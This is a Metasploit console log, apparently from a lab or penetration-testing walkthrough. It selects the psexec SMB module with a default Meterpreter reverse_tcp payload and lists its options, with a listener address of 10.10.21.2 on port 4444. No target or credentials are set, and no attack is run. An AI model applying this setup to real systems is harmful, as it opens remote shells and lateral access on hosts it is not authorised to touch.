 msf6 exploit(windows/http/badblue_passthru) > use exploit/windows/smb/psexec
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/smb/psexec) > options

Module options (exploit/windows/smb/psexec):

   Name                  Current Setting  Required  Description
   ----                  ---------------  --------  -----------
   RHOSTS                                 yes       The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
   RPORT                 445              yes       The SMB service port (TCP)
   SERVICE_DESCRIPTION                    no        Service description to to be used on target for pretty listing
   SERVICE_DISPLAY_NAME                   no        The service display name
   SERVICE_NAME                           no        The service name
   SHARE                                  no        The share to connect to, can be an admin share (ADMIN$,C$,...) or a normal read/write folder share
   SMBDomain             .                no        The Windows domain to use for authentication
   SMBPass                                no        The password for the specified username
   SMBUser                                no        The username to authenticate as


Payload options (windows/meterpreter/reverse_tcp):

   Name      Current Setting  Required  Description
   ----      ---------------  --------  -----------
   EXITFUNC  thread           yes       Exit technique (Accepted: '', seh, thread, process, none)
   LHOST     10.10.21.2       yes       The listen address (an interface may be specified)
   LPORT     4444             yes       The listen port


Exploit target:

   Id  Name
   --  ----
   0   Automatic